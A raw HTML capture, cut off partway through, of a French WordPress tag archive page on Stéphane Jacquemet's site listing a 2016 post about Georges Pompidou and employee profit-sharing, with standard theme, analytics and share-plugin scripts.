

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.stephane-jacquemet.com/tag/interessement-des-salaries/
body_size: 43309
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<title>Intéressement Des Salariés | Stéphane Jacquemet - Le Site Internet - Www.stephane-jacquemet.com</title>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta property="template" content="parabola" />

<meta property="og:title" content="Pour approfondir – Pompidou : une certaine clairvoyance" />

<meta property="og:type" content="article" />

<meta property="og:url" content="http://www.stephane-jacquemet.com/pour-approfondir-pompidou-une-certaine-clairevoyance/" />

<meta property="og:site_name" content="Pour approfondir – Pompidou : une certaine clairvoyance" />

<meta property="og:image" content="http://www.stephane-jacquemet.com/wp-content/uploads/2016/09/photo_MULTI0002_01_454p_250p-150x150.jpg" />



<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.stephane-jacquemet.com/xmlrpc.php" />


<link rel="shortcut icon" href="http://www.stephane-jacquemet.com/wp-content/uploads/2014/03/SJ_favicon.png" /><link rel="apple-touch-icon" href="http://www.stephane-jacquemet.com/wp-content/uploads/2014/03/SJ_favicon.png" />
<!-- All in One SEO Pack 2.3.2.3 by Michael Torbert of Semper Fi Web Design[46,150] -->
<meta name="keywords" itemprop="keywords" content="bernard esambert,capitalisme,claude pompidou,développement durable,développement économique,entreprise,entreprises,esambert,georges pompidou,histoire,institut georges pompidou,intéressement des salariés,jacquemet,l\'homme,ministère de l\'environnement,participation,pompidou,profit,progrès environnemental,sabrina tricaud,socialisme,société,stéphane jacquemet,travail" />

<link rel="canonical" href="http://www.stephane-jacquemet.com/tag/interessement-des-salaries/" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="Stéphane Jacquemet - Le Site Internet - www.stephane-jacquemet.com &raquo; Flux" href="http://www.stephane-jacquemet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stéphane Jacquemet - Le Site Internet - www.stephane-jacquemet.com &raquo; Flux des commentaires" href="http://www.stephane-jacquemet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stéphane Jacquemet - Le Site Internet - www.stephane-jacquemet.com &raquo; Flux de l’étiquette intéressement des salariés" href="http://www.stephane-jacquemet.com/tag/interessement-des-salaries/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.stephane-jacquemet.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d"}};
			!function(e,n,t){var a;function i(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d"),i=String.fromCharCode;return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(i(55356,56806,55356,56826),0,0),3e3<t.toDataURL().length):"diversity"===e?(a.fillText(i(55356,57221),0,0),t=a.getImageData(16,16,1,1).data,a.fillText(i(55356,57221,55356,57343),0,0),(t=a.getImageData(16,16,1,1).data)[0],t[1],t[2],t[3],!0):("simple"===e?a.fillText(i(55357,56835),0,0):a.fillText(i(55356,57135),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function o(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:i("simple"),flag:i("flag"),unicode8:i("unicode8"),diversity:i("diversity")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag&&t.supports.unicode8&&t.supports.diversity||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?o(a.concatemoji):a.wpemoji&&a.twemoji&&(o(a.twemoji),o(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='xyz_cfm_short_code_style-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/contact-form-manager/css/xyz_cfm_shortcode_style.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-style-css'  href='http://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_css-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/easy-social-icons/css/cnss.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='megaposts-main-style-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/megaposts/assets/css/style.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='megaposts-posts-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/megaposts/assets/css/posts.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/megaposts/assets/css/fonts.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/megaposts/assets/css/owl.carousel.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/megaposts/assets/css/owl.theme.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='admp-widget-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/megaposts/assets/css/widget.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='front-css-yuzo_related_post-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/yuzo-related-post/assets/css/style.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-styles-css'  href='http://netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-corp-styles-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-corp.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-ext-styles-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-ext.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-social-styles-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-social.css?ver=%203.5' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-more-ie7-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-more-ie7.min.css?ver=%203.5' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/font-awesome/assets/css/font-awesome-ie7.min.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='parabolas-css'  href='http://www.stephane-jacquemet.com/wp-content/themes/parabola/style.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/jquery.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-content/plugins/easy-social-icons/js/cnss.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-content/themes/parabola/js/frontend.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<link rel='https://api.w.org/' href='http://www.stephane-jacquemet.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.stephane-jacquemet.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.stephane-jacquemet.com/wp-includes/wlwmanifest.xml" /> 


<script type="text/javascript"><!--
var a2a_config=a2a_config||{},wpa2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='http://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);wpa2a.script_load=function(){};},script_onready:function(){wpa2a.script_ready=true;if(wpa2a.html_done)wpa2a.init();},init:function(){for(var i=0,el,target,targets=wpa2a.targets,length=targets.length;i<length;i++){el=document.getElementById('wpa2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}wpa2a.done=true;}wpa2a.targets=[];}};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:wpa2a.script_onready});a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

//--></script>

		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-71858353-1', 'auto');
			ga('send', 'pageview');
		</script>

		<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.stephane-jacquemet.com/?wordfence_logHuman=1&hid=8AFC5F7223B5BA598E1B74B1613C0D70');
</script><style type="text/css"> #header, #access, #colophon, #branding, #main, .topmenu { width: 1050px; } #header-full, #footer { min-width: 1050px; } #container.one-column { } #container.two-columns-right #secondary { width:250px; float:right; } #container.two-columns-right #content { width:780px; float:left; } #container.two-columns-left #primary { width:250px; float:left; } #container.two-columns-left #content { width:780px; float:right; } #container.three-columns-right .sidey { width:125px; float:left; } #container.three-columns-right #primary { margin-left:20px; margin-right:20px; } #container.three-columns-right #content { width:760px; float:left; } #container.three-columns-left .sidey { width:125px; float:left; } #container.three-columns-left #secondary { margin-left:20px;margin-right:20px; } #container.three-columns-left #content { width:760px; float:right;} #container.three-columns-sided .sidey { width:125px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width:760px; float:right; margin: 0 145px 0 -1050px; } body { font-family: Helvetica, sans-serif; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title { font-family: Bebas Neue; } .widget-title, .widget-title a { line-height: normal; font-family: Bebas Neue; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, #comments #reply-title { font-family: Helvetica, sans-serif; } #site-title span a { font-family: Oswald Stencil; } #access ul li a, #access ul li a span { font-family: Open Sans; } body { color: #333333; background-color: #F7F7F2 } a { color: #A6192E; } a:hover { color: #333333; } #header-full { background-color: #FFFFFF; } #site-title span a { color:#A6192E; } #site-description { color:#444444; } .socials a { background-color: #A6192E; } .socials-hover { background-color: #333333; } .breadcrumbs:before { border-color: transparent transparent transparent #333333; } #access a { color: #EEEEEE; background-color: #333333; } #access a:hover { color: #A6192E; background-color: #444444; } #access > .menu > ul > li > a:after, #access > .menu > ul ul:after { border-color: transparent transparent #A6192E transparent; } #access ul li:hover a:after { border-bottom-color:#A6192E;} #access ul li.current_page_item > a, #access ul li.current-menu-item > a, /*#access ul li.current_page_parent > a, #access ul li.current-menu-parent > a,*/ #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { color: #FFFFFF; background-color: #000000; } #access ul li.current_page_item > a:hover, #access ul li.current-menu-item > a:hover, /*#access ul li.current_page_parent > a:hover, #access ul li.current-menu-parent > a:hover,*/ #access ul li.current_page_ancestor > a:hover, #access ul li.current-menu-ancestor > a:hover { color: #A6192E; } .topmenu ul li a { color: #666666; } .topmenu ul li a:before { border-color: #A6192E transparent transparent transparent; } .topmenu ul li a:hover:before{border-top-color:#A6192E} .topmenu ul li a:hover { color: #666666; background-color: #FFFFFF; } div.post, div.page, div.hentry, #comments, .comments, .column-text, .column-image, #srights, #slefts, #frontpage blockquote, .page-title, .page-header, article.post, article.page, article.hentry, .contentsearch, #author-info, #nav-below, .yoyo > li { background-color: #FFFFFF; } div.post, div.page, div.hentry, .sidey .widget-container, #comments, .commentlist .comment-body, article.post, article.page, article.hentry, #nav-below, .page-header, .yoyo > li { border-color: #EEEEEE; } #author-info, #entry-author-info { border-color: #F7F7F7; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } article.sticky { box-shadow:0 0 1px rgba(166,25,46,1) inset; border-color:#FFFFFF} .sidey .widget-container { color: #333333; background-color: #FFFFFF; } .sidey .widget-title { color: #FFFFFF; background-color: #444444; } .sidey .widget-title:after { border-color: transparent transparent #A6192E; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #444444; } .entry-title, .entry-title a { color: #444444; } .entry-title a:hover { color: #000000; } #content h3.entry-format { color: #EEEEEE; background-color: #333333; border-color: #333333; } #content h3.entry-format { color: #EEEEEE; background-color: #333333; border-color: #333333; } .comments-link { background-color: #F7F7F7; } .comments-link:before { border-color: #F7F7F7 transparent transparent; } #footer { color: #AAAAAA; background-color: #1A1917; } #footer2 { color: #AAAAAA; background-color: #131211; border-color:rgba(255,255,255,.1); } #footer a { color: #A6192E; } #footer a:hover { color: #333333; } #footer2 a { color: #FFFFFF; } #footer2 a:hover { color: #333333; } #footer .widget-container { color: #333333; background-color: #FFFFFF; } #footer .widget-title { color: #FFFFFF; background-color: #444444; } #footer .widget-title:after { border-color: transparent transparent #A6192E; } .footermenu ul li a:after { border-color: transparent transparent #A6192E transparent; } a.continue-reading-link { color:#EEEEEE !important; background:#333333; border-color:##EEEEEE; } a.continue-reading-link:hover { background-color:#A6192E; } .file, .button, #respond .form-submit input#submit { background-color: #FFFFFF; border-color: #CCCCCC; box-shadow: 0 -10px 10px 0 #F7F7F7 inset; } .file:hover, .button:hover, #respond .form-submit input#submit:hover { background-color: #F7F7F7; } .entry-content tr th, .entry-content thead th { color: #FFFFFF; background-color: #444444; } .entry-content fieldset, #content tr td { border-color: #CCCCCC; } hr { background-color: #CCCCCC; } input[type="text"], input[type="password"], input[type="email"], input[type="file"], textarea, select { background-color: #F7F7F7; border-color: #CCCCCC #EEEEEE #EEEEEE #CCCCCC; color: #333333; } input[type="submit"], input[type="reset"] { color: #333333; background-color: #FFFFFF; border-color: #CCCCCC; box-shadow: 0 -10px 10px 0 #F7F7F7 inset; } input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover { background-color: rgba(247,247,247,0.4); } .entry-content code { border-color: #CCCCCC; background-color: #F7F7F7; } .entry-content pre { background-color: #F7F7F7; } .entry-content blockquote { border-color: #A6192E; background-color: #F7F7F7; } abbr, acronym { border-color: #333333; } span.edit-link { color: #333333; background-color: #EEEEEE; border-color: #F7F7F7; } .meta-border .entry-meta span, .meta-border .entry-utility span.bl_posted { border-color: #F7F7F7; } .meta-accented .entry-meta span, .meta-accented .entry-utility span.bl_posted { background-color: #EEEEEE; border-color: #F7F7F7; } .comment-meta a { color: #333333; } .comment-author { background-color: #F7F7F7; } .comment-details:after { border-color: transparent transparent transparent #F7F7F7; } #respond .form-allowed-tags { color: #999999; } .reply a { background-color: #F7F7F7; border-color: #EEEEEE; } .reply a:hover { background-color: #333333;color: #A6192E; } .nav-next a:hover { background:-moz-linear-gradient(left, #FFFFFF, #F7F7F7); background:-webkit-linear-gradient(left, #FFFFFF, #F7F7F7); background:-ms-linear-gradient(left, #FFFFFF, #F7F7F7); background:-o-linear-gradient(left, #FFFFFF, #F7F7F7); background:linear-gradient(left, #FFFFFF, #F7F7F7); } .nav-previous a:hover { background: -moz-linear-gradient(left, #F7F7F7, #FFFFFF); background: -webkit-linear-gradient(left, #F7F7F7, #FFFFFF); background: -ms-linear-gradient(left, #F7F7F7, #FFFFFF); background: -o-linear-gradient(left, #F7F7F7, #FFFFFF); background: linear-gradient(left, #F7F7F7, #FFFFFF); } .pagination .current { font-weight: bold; } .pagination span, .pagination a { background-color: #FFFFFF; } .pagination a:hover { background-color: #333333;color:#A6192E} .page-link em {background-color: #333333; color:#EEEEEE; color:#A6192E;} .page-link a em {color:#A6192E;} .page-link a:hover em {background-color:#444444;} #searchform input[type="text"] {color:#999999;} #toTop {border-color:transparent transparent #131211;} #toTop:after {border-color:transparent transparent #FFFFFF;} #toTop:hover:after {border-bottom-color:#A6192E;} .caption-accented .wp-caption { background-color:rgba(166,25,46,0.8); color:#FFFFFF} .meta-themed .entry-meta span { color: #999999; background-color: #F7F7F7; border-color: #EEEEEE; } .meta-themed .entry-meta span:hover { background-color: #EEEEEE; } .meta-themed .entry-meta span a:hover { color: #333333; } #content p, #content ul, #content ol, #content, #frontpage blockquote { text-align:Default ; } #content p, #content ul, #content ol, .sidey, .sidey a, table, table td { font-size:14px; word-spacing:Default; letter-spacing:Default; } #content p, #content ul, #content ol, .sidey, .sidey a { line-height:1.7em; } #content h1.entry-title, #content h2.entry-title { font-size:34px ;} .widget-title, .widget-title a { font-size:18px ;} #content .entry-content h1 { font-size: 38px;} #content .entry-content h2 { font-size: 34px;} #content .entry-content h3 { font-size: 29px;} #content .entry-content h4 { font-size: 24px;} #content .entry-content h5 { font-size: 19px;} #content .entry-content h6 { font-size: 14px;} #site-title span a { font-size:38px ;} #access ul li a { font-size:14px ;} #access ul ul ul a {font-size:12px;} .nocomments, .nocomments2 {display:none;} #header-container > div { margin:40px 0 0 0px;} article.post .comments-link { display:none; } .entry-meta .author { display:none; } .entry-meta .footer-tags, .entry-utility .footer-tags { display:none; } .entry-utility span.bl_bookmark { display:none; } #content p, #content ul, #content ol, #content dd, #content pre, #content hr { margin-bottom: 1.0em; } #branding { height:120px; } </style> 
<style type="text/css">/* Parabola Custom CSS */</style>

<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
<link rel='stylesheet' id='parabola_style_mobile'  href='http://www.stephane-jacquemet.com/wp-content/themes/parabola/styles/style-mobile.css' type='text/css' media='all' /><script type="text/javascript">var cryout_global_content_width = 800;</script><!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
</script>
<![endif]-->
<script type="text/javascript">
function makeDoubleDelegate(function1, function2) {
	// concatenate functions
    return function() { if (function1) function1(); if (function2) function2(); }
}

function parabola_onload() {
    // Add responsive videos
     jQuery(".entry-content").fitVids();
	}; // parabola_onload

jQuery(document).ready(function(){
	// Add select navigation to small screens
     jQuery("#access > .menu > ul").tinyNav({
          	header: ' = Menu = ' // Show header instead of the active item
			});
});

// make sure not to lose previous onload events
window.onload = makeDoubleDelegate(window.onload, parabola_onload );
</script>
</head>
<body class="archive tag tag-interessement-des-salaries tag-213 parabola-image-none caption-light meta-light magazine-layout">

<div id="toTop"> </div>
<div id="wrapper" class="hfeed">


<div id="header-full">

<header id="header">

<nav class="topmenu"><ul id="menu-menu-du-sommet-n03-02-fevrier-2017" class="menu"><li id="menu-item-1300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1300"><a href="http://www.stephane-jacquemet.com">Accueil</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1299"><a href="http://www.stephane-jacquemet.com/mentions-legales/">Mentions légales</a></li>
</ul></nav>
		<div id="masthead">

			<div id="branding" role="banner" >

				<img id="bg_image" alt="" title="" src="http://www.stephane-jacquemet.com/wp-content/uploads/2014/03/cropped-Bannière-v03-300ppp.png"  /><div id="header-container">
</div>				<div style="clear:both;"></div>

			</div><!-- #branding -->

			<nav id="access" role="navigation">

				<div class="skip-link screen-reader-text"><a href="#content" title="Passer au contenu">Passer au contenu</a></div>
<div class="menu"><ul id="prime_nav" class="menu"><li id="menu-item-2187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2187"><a href="http://www.stephane-jacquemet.com/actualites/"><span>Actualités</span></a></li>
<li id="menu-item-2188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2188"><a href="http://www.stephane-jacquemet.com/parcours/"><span>Parcours</span></a></li>
<li id="menu-item-2189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2189"><a href="http://www.stephane-jacquemet.com/chroniques-debats-et-videos/"><span>Chroniques et vidéos</span></a>
<ul class="sub-menu">
	<li id="menu-item-2191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2191"><a href="http://www.stephane-jacquemet.com/chroniques-debats-et-videos/"><span>Toutes les vidéos</span></a></li>
	<li id="menu-item-2192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2192"><a href="http://www.stephane-jacquemet.com/chroniques-et-debats/"><span>Chroniques et débats</span></a></li>
	<li id="menu-item-2193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2193"><a href="http://www.stephane-jacquemet.com/une-voie-differente/"><span>Une voie différente</span></a></li>
	<li id="menu-item-2194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2194"><a href="http://www.stephane-jacquemet.com/reflexions-partagees/"><span>Réflexions partagées</span></a></li>
	<li id="menu-item-2195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2195"><a href="http://www.stephane-jacquemet.com/videos-sur-evenements-et-medias/"><span>Vidéos sur évènements et médias</span></a></li>
</ul>
</li>
<li id="menu-item-2190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2190"><a href="http://www.stephane-jacquemet.com/citations/"><span>Citations</span></a></li>
<li id="menu-item-2196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2196"><a href="http://www.stephane-jacquemet.com/forum-de-la-strategie-dentreprise/"><span>Prix de la Stratégie</span></a></li>
<li id="menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2197"><a href="http://www.stephane-jacquemet.com/photos/"><span>Photos</span></a></li>
<li id="menu-item-2198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2198"><a href="http://www.stephane-jacquemet.com/contacts/"><span>Contact</span></a></li>
<li id="menu-item-2199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2199"><a href="http://www.sj-strategy.com/"><span>Conseil</span></a></li>
</ul></div>
			</nav><!-- #access -->

		</div><!-- #masthead -->

	<div style="clear:both;height:1px;width:1px;"> </div>

</header><!-- #header -->
</div><!-- #header-full -->
<div id="main">
	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		
		<section id="container" class="two-columns-right">
	
			<div id="content" role="main">
						
			
				<header class="page-header">
					<h1 class="page-title">Archives des mots-clés: <span>intéressement des salariés</span></h1>

									</header>

								
					
	<article id="post-1134" class="post-1134 post type-post status-publish format-standard has-post-thumbnail hentry category-cette-histoire-qui-nous-parle tag-bernard-esambert tag-capitalisme tag-claude-pompidou tag-developpement-durable tag-developpement-economique tag-entreprise tag-entreprises tag-esambert tag-georges-pompidou tag-histoire tag-institut-georges-pompidou tag-interessement-des-salaries tag-jacquemet tag-lhomme tag-ministere-de-lenvironnement tag-participation tag-pompidou tag-profit tag-progres-environnemental tag-sabrina-tricaud tag-socialisme tag-societe tag-stephane-jacquemet tag-travail">
						<header class="entry-header">			
			<h2 class="entry-title">
				<a href="http://www.stephane-jacquemet.com/pour-approfondir-pompidou-une-certaine-clairevoyance/" title="Permalink to Pour approfondir – Pompidou : une certaine clairvoyance" rel="bookmark">Pour approfondir – Pompidou : une certaine clairvoyance</a>
			</h2>
						<div class="entry-meta">
				&nbsp;  <span class="onDate"> <a href="http://www.stephane-jacquemet.com/pour-approfondir-pompidou-une-certaine-clairevoyance/" rel="bookmark">2 mai 2016</a> </span> <span class="bl_categ"> <a href="http://www.stephane-jacquemet.com/category/cette-histoire-qui-nous-parle/" rel="tag">Cette Histoire qui nous parle</a> </span>  			</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
						
												<div class="entry-summary">
						<a href="http://www.stephane-jacquemet.com/pour-approfondir-pompidou-une-certaine-clairevoyance/" title="Pour approfondir – Pompidou : une certaine clairvoyance" alt="Pour approfondir – Pompidou : une certaine clairvoyance"><img width="250" height="138" src="http://www.stephane-jacquemet.com/wp-content/uploads/2016/09/photo_MULTI0002_01_454p_250p-250x138.jpg" class="alignleft post_thumbnail wp-post-image" alt="photo_multi0002_01_454p_250p" srcset="http://www.stephane-jacquemet.com/wp-content/uploads/2016/09/photo_MULTI0002_01_454p_250p-250x138.jpg 250w, http://www.stephane-jacquemet.com/wp-content/uploads/2016/09/photo_MULTI0002_01_454p_250p-150x83.jpg 150w, http://www.stephane-jacquemet.com/wp-content/uploads/2016/09/photo_MULTI0002_01_454p_250p.jpg 454w" sizes="(max-width: 250px) 100vw, 250px" /></a>						<div class="addtoany_share_save_container addtoany_content_top"><div class="addtoany_header">Partager cet article</div><div class="a2a_kit addtoany_list a2a_target" id="wpa2a_1"><a class="a2a_button_facebook" href="http://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fwww.stephane-jacquemet.com%2Fpour-approfondir-pompidou-une-certaine-clairevoyance%2F&amp;linkname=Pour%20approfondir%20%E2%80%93%20Pompidou%20%3A%20une%20certaine%20clairvoyance" title="Facebook" rel="nofollow" target="_blank"><img src="http://www.stephane-jacquemet.com/wp-content/plugins/add-to-any/icons/facebook.png" width="16" height="16" alt="Facebook"/></a><a class="a2a_button_twitter" href="http://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fwww.stephane-jacquemet.com%2Fpour-approfondir-pompidou-une-certaine-clairevoyance%2F&amp;linkname=Pour%20approfondir%20%E2%80%93%20Pompidou%20%3A%20une%20certaine%20clairvoyance" title="Twitter" rel="nofollow" target="_blank"><img src="http://www.stephane-jacquemet.com/wp-content/plugins/add-to-any/icons/twitter.png" width="16" height="16" alt="Twitter"/></a><a class="a2a_button_linkedin" href="http://www.addtoany.com/add_to/linkedin?linkurl=http%3A%2F%2Fwww.stephane-jacquemet.com%2Fpour-approfondir-pompidou-une-certaine-clairevoyance%2F&amp;linkname=Pour%20approfondir%20%E2%80%93%20Pompidou%20%3A%20une%20certaine%20clairvoyance" title="LinkedIn" rel="nofollow" target="_blank"><img src="http://www.stephane-jacquemet.com/wp-content/plugins/add-to-any/icons/linkedin.png" width="16" height="16" alt="LinkedIn"/></a><a class="a2a_button_viadeo" href="http://www.addtoany.com/add_to/viadeo?linkurl=http%3A%2F%2Fwww.stephane-jacquemet.com%2Fpour-approfondir-pompidou-une-certaine-clairevoyance%2F&amp;linkname=Pour%20approfondir%20%E2%80%93%20Pompidou%20%3A%20une%20certaine%20clairvoyance" 